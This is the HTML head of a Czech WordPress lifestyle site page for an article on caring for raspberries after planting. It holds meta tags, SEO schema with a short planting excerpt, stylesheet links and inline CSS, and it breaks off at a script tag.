

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/
body_size: 40258
content:
<!DOCTYPE html> <html lang="cs"> <head> <meta charset="UTF-8"/> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="profile" href="http://gmpg.org/xfn/11"/> <link rel="pingback" href="https://zijutu.cz/xmlrpc.php"/> <script type="application/javascript">var bingo_ruby_ajax_url = "https://zijutu.cz/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v18.9) - https://yoast.com/wordpress/plugins/seo/ --> <title>Co s malinami po výsadbě: prodejce sazenic na to mohl zapomenout - Žiju TU</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7CPoppins%3A700%2C500%2C400%7CCabin%3A400%2C500%2C600%2C700%2C400italic%2C500italic%2C600italic%2C700italic&#038;display=swap" /></noscript> <link rel="canonical" href="https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/"/> <meta property="og:locale" content="cs_CZ"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Co s malinami po výsadbě: prodejce sazenic na to mohl zapomenout"/> <meta property="og:description" content="Výsadba malin je jednoduchý proces, ale i to má své vlastní jemnosti. Chcete-li správně umístit sazenice do země, postupujte podle následujícího plánu činnosti: 1. Vykopejte v zemi dostatečně hlubokou díru, aby se do ní vešla kořenová část rostliny. Kořeny by měly směřovat pouze dolů. 2. Zeminu zalijte a sadbu umístěte svisle. Ujistěte se, že kořeny [&hellip;]"/> <meta property="og:url" content="https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/"/> <meta property="og:site_name" content="Žiju TU"/> <meta property="article:published_time" content="2024-04-14T10:39:45+00:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Napsal(a)"/> <meta name="twitter:data1" content="Michal P"/> <meta name="twitter:label2" content="Odhadovaná doba čtení"/> <meta name="twitter:data2" content="1 minuta"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zijutu.cz/#website","url":"https://zijutu.cz/","name":"Žiju TU","description":"Žiju TU - Užitečné rady pro váš každodenní život. Vaření, zahrada a další kategorie přinášejí inspiraci a tipy pro pohodlnější a kreativnější život.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zijutu.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/#primaryimage","url":"https://zijutu.cz/wp-content/uploads/2024/04/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl.jpg","contentUrl":"https://zijutu.cz/wp-content/uploads/2024/04/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl.jpg","width":730,"height":547,"caption":"Кусты малины"},{"@type":"WebPage","@id":"https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/#webpage","url":"https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/","name":"Co s malinami po výsadbě: prodejce sazenic na to mohl zapomenout - Žiju TU","isPartOf":{"@id":"https://zijutu.cz/#website"},"primaryImageOfPage":{"@id":"https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/#primaryimage"},"datePublished":"2024-04-14T10:39:45+00:00","dateModified":"2024-04-14T10:39:45+00:00","author":{"@id":"https://zijutu.cz/#/schema/person/7c9e3261e2898126788383198293bfcb"},"breadcrumb":{"@id":"https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/"]}]},{"@type":"BreadcrumbList","@id":"https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zijutu.cz/"},{"@type":"ListItem","position":2,"name":"Co s malinami po výsadbě: prodejce sazenic na to mohl zapomenout"}]},{"@type":"Person","@id":"https://zijutu.cz/#/schema/person/7c9e3261e2898126788383198293bfcb","name":"Michal P","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://zijutu.cz/#/schema/person/image/","url":"https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg","contentUrl":"https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg","caption":"Michal P"},"description":"Michal je váš spolehlivý průvodce ve světě životních tipů. S jeho bohatými znalostmi a zkušenostmi v oblasti vaření, zahradničení a mnoha dalších, vám Michal přináší inspiraci, rady a triky pro každodenní život. Jeho vášeň pro kreativitu a péči o prostředí se odráží v jeho přístupu, který vás podnítí k lepšímu a naplňujícímu životu. Připojte se k Michalu na webu Žiju TU a objevte nové způsoby, jak využít svůj potenciál a tvořit šťastnější a zdravější prostředí kolem sebe.","sameAs":["https://zijutu.cz"],"url":"https://zijutu.cz/author/admin/"}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS zdroj" href="https://zijutu.cz/feed/"/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS komentářů" href="https://zijutu.cz/comments/feed/"/> <link rel="alternate" type="application/rss+xml" title="Žiju TU &raquo; RSS komentářů pro Co s malinami po výsadbě: prodejce sazenic na to mohl zapomenout" href="https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/feed/"/> <link rel="apple-touch-icon" href="https://zijutu.cz/wp-content/uploads/2024/03/72_72_white_65f9721b6e88d.png"/><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://zijutu.cz/wp-content/uploads/2024/03/144_144_white_65f97274e8472.png"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zijutu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zijutu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&#038;format=xml"/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link data-minify="1" rel='stylesheet' id='bingo_ruby_plugin_style-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/plugins/bingo-ruby-core/assets/style.css?ver=1726492236' type='text/css' media='all'/> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
 <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://zijutu.cz/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='wp-automatic-css' href='https://zijutu.cz/wp-content/cache/background-css/zijutu.cz/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1726492236&wpr_t=1769422847' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='wp-automatic-gallery-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='cmplz-general-css' href='https://zijutu.cz/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714069893' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/bootstrap.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/font-awesome.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_miscellaneous-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/external/miscellaneous.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_main-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/css/theme-style.css?ver=1726492236' type='text/css' media='all'/> <link data-minify="1" rel='stylesheet' id='bingo_ruby_style_responsive-css' href='https://zijutu.cz/wp-content/cache/min/1/wp-content/themes/bingo/assets/css/theme-responsive.css?ver=1726492236' type='text/css' media='all'/> <link rel='stylesheet' id='bingo_ruby_style_default-css' href='https://zijutu.cz/wp-content/themes/bingo/style.css?ver=3.2' type='text/css' media='all'/> <style id='bingo_ruby_style_default-inline-css' type='text/css'> input[type="button"]:hover, button:hover, .header-search-not-found, .breaking-news-title span, .breaking-news-title .mobile-headline,.post-title a:hover, .post-title a:focus, .comment-title h3, h3.comment-reply-title, .comment-list .edit-link, .single-nav a:hover, .single-nav a:focus,.subscribe-icon-mail i, .flickr-btn-wrap a, .twitter-content a, .entry del, .entry blockquote p, .entry a:not(button),.entry p a, .comment-list .comment-content blockquote p, .author-content-wrap .author-title a:hover, .author-description a, #wp-calendar #today{ color: #ff3f3f;}.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .topbar-subscribe-button a span, .topbar-style-2 .topbar-subscribe-button a span:hover,.post-editor:hover, .cat-info-el, .comment-list .comment-reply-link, .single-nav a:hover .ruby-nav-icon, .single-nav a:focus .ruby-nav-icon, input[type="button"].ninja-forms-field,.page-search-form .search-submit input[type="submit"], .post-widget-inner .post-counter, .widget_search .search-submit input[type="submit"], .single-page-links .pagination-num > span,.single-page-links .pagination-num > a:hover > span, .subscribe-form-wrap .mc4wp-form-fields input[type="submit"], .widget-social-link-info a i, #ruby-back-top i, .entry ul li:before,.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"], .table-link a:before{ background-color: #ff3f3f;}.off-canvas-wrap::-webkit-scrollbar-corner, .off-canvas-wrap::-webkit-scrollbar-thumb, .video-playlist-iframe-nav::-webkit-scrollbar-corner, .video-playlist-iframe-nav::-webkit-scrollbar-thumb,.fw-block-v2 .video-playlist-iframe-nav::-webkit-scrollbar-corner, .fw-block-v2 .video-playlist-iframe-nav::-webkit-scrollbar-thumb,.ruby-coll-scroll::-webkit-scrollbar-corner, .ruby-coll-scroll::-webkit-scrollbar-thumb{ background-color: #ff3f3f !important;}.page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .entry blockquote p, .entry blockquote{ border-color: #ff3f3f;}.total-caption { font-family :Lato;}.banner-background-color { background-color: #f9f9f9; }.navbar-inner, .header-search-popup .btn, .header-search-popup #ruby-search-input, .logo-mobile-text > * { color: #aaaaaa; }.show-social .ruby-icon-show, .show-social .ruby-icon-show:before, .show-social .ruby-icon-show:after,.extend-social .ruby-icon-close:before, .extend-social .ruby-icon-close:after,.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after{ background-color: #aaaaaa; }.show-social .ruby-icon-show, .show-social .ruby-icon-show:before, .show-social .ruby-icon-show:after, .extend-social .ruby-icon-close:before, .extend-social .ruby-icon-close:after{ border-color: #aaaaaa; }.main-menu-inner > li:hover > a, .main-menu-inner > li:focus > a, .main-menu-inner > .current-menu-item > a { color: #282828; }.main-menu-inner .sub-menu { background-color: #ffffff; }.main-menu-inner > li.is-mega-menu:hover > a:after, .main-menu-inner > li.is-mega-menu:focus > a:after, .main-menu-inner > li.menu-item-has-children:hover > a:after, .main-menu-inner > li.menu-item-has-children:focus > a:after{ border-bottom-color: #ffffff; }.main-menu-inner > li.is-mega-menu:hover > a:before, .main-menu-inner > li.is-mega-menu:focus > a:before, .main-menu-inner > li.menu-item-has-children:hover > a:before, .main-menu-inner > li.menu-item-has-children:focus > a:before { border-bottom-color: #ffffff; }.main-menu-inner .sub-menu, .mega-category-menu .post-title,.mega-category-menu .post-meta-info, .mega-category-menu .post-meta-info .vcard { color: #282828; }.main-menu-inner .sub-menu.is-sub-default a:hover, .main-menu-inner .sub-menu .current-menu-item > a { color: #333333; }.footer-copyright-wrap p { color: #dddddd; }.footer-copyright-wrap { background-color: #242424; }.post-excerpt{ font-size :14px;} /*# sourceURL=bingo_ruby_style_default-inline-css */ </style>  <style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-53627c77-b067-4f0b-8008-f9d4f434d10c) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;} /*# sourceURL=rocket-lazyload-inline-css */ </style> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" 